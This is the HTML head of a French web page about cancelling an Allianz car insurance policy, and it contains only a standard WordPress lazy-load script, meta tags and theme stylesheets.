

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ma-resiliation.fr/assurance-auto-allianz/
body_size: 32262
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Résilier une assurance auto Allianz : Lettre et démarches</title>
<meta name="description" content="Vous voulez résilier une assurance véhicule Allianz ? Vous trouverez ici les réponses à vos questions. Quand résilier ? Comment rédiger le courrier ?">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://ma-resiliation.fr/assurance-auto-allianz/">
<meta property="og:url" content="https://ma-resiliation.fr/assurance-auto-allianz/">
<meta property="og:site_name" content="Ma résiliation">
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="article">
<meta property="og:title" content="Résilier une assurance auto Allianz : Lettre et démarches">
<meta property="og:description" content="Vous voulez résilier une assurance véhicule Allianz ? Vous trouverez ici les réponses à vos questions. Quand résilier ? Comment rédiger le courrier ?">
<meta property="og:image" content="https://ma-resiliation.fr/wp-content/uploads/allianz-assurance-auto.jpg">
<meta property="og:image:secure_url" content="https://ma-resiliation.fr/wp-content/uploads/allianz-assurance-auto.jpg">
<meta property="og:image:width" content="1279">
<meta property="og:image:height" content="634">
<meta property="og:image:alt" content="allianz assurance auto">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Résilier une assurance auto Allianz : Lettre et démarches">
<meta name="twitter:description" content="Vous voulez résilier une assurance véhicule Allianz ? Vous trouverez ici les réponses à vos questions. Quand résilier ? Comment rédiger le courrier ?">
<meta name="twitter:image" content="https://ma-resiliation.fr/wp-content/uploads/allianz-assurance-auto.jpg">

<link rel="alternate" type="application/rss+xml" title="Ma résiliation &raquo; Flux" href="https://ma-resiliation.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ma résiliation &raquo; Flux des commentaires" href="https://ma-resiliation.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ma résiliation &raquo; Comment résilier une assurance auto/moto Allianz ? Flux des commentaires" href="https://ma-resiliation.fr/assurance-auto-allianz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ma-resiliation.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fma-resiliation.fr%2Fassurance-auto-allianz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ma-resiliation.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fma-resiliation.fr%2Fassurance-auto-allianz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ma-resiliation.fr/wp-includes/css/dist/block-library/style.min.css?ver=d7099434f9526cc1a900f36941227562' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tds-style-frontend-css' href='https://ma-resiliation.fr/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://ma-resiliation.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://ma-resiliation.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://ma-resiliation.fr/wp-content/themes/neve/style-main-new.min.css?ver=3.7.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
.nav-ul li .caret svg, .nav-ul li .caret img{width:var(--smiconsize, 0.5em);height:var(--smiconsize, 0.5em);}.nav-ul .sub-menu li {border-style: var(--itembstyle);}
